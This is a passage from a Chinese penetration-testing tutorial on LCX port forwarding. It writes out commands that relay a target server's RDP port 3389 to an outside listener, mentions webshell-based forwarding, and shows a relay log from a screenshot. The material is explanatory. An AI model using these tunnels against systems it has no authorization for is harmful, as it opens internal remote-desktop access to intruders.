 下面介绍几种常见的端口转发方式。
案例一：LCX 转发。
LCX 是最常见的端口转发软件之一，使用方式非常简单。首先在服务器端执行如下命令：
lcx -listen 5008888 //监听 500, 8888 端口
注：要转发端口的计算机称为客户端，而接收端被称为服务器端。
此时的服务器端是个人的 PC 机，而不是要转发的服务器。执行命令后，在要转发的计算
机上执行以下命令：
lcx.exe -slave 服务器端 IP 500 127.0.0.1 3389
//将本机的 3389 端口数据发送到服务器端的 500 端口
这样服务器端与客户端就可以建立连接，连接建立后，服务器端利用“127.0.0.1:8888”就
可以连接到终端，如图 14-50 所示。
案例二：使用 Shell 脚本自带端口转发功能。
使用 Shell 脚本自带端口转发功能转发节约了上传 LCX 的时间，如图 14-51 所示。
使用脚本转发后，在服务端依然需要 LCX 接收数据，命令为：lcx -listen 500 8888，在远程
桌面连接时仍利用“127.0.0.1:8888”。
C:\WINDOWS\system32\cmd.exe - lcx.exe -listen 500 8888
Recv 22 bytes 127.0.0.1:3903
Send 22 bytes 60.213.254.33:22868
Recv 53 bytes 127.0.0.1:3903
Send 53 byte
127.0.0.1:8888 - 远程桌面
Recv 24 byte
Send 24 byte
Recv 24 byte
Send 24 byte
Recv 48 byte
Send 48 byte
Recv 17 byte
Send 17 byte
Recv 24 byte
Send 24 byte
Recv 17 byte
Send 17 byte
Recv 17 byte
Send 17 byte
Recv 31 byte
Send 31 byte
Recv 24 byte
Send 24 byte
Recv 17 byte
Send 17 byte
我的电脑
网上邻居
回收站
FlashFXP
VPN
微信号: lemon-sec
图 14-50 内网转发连接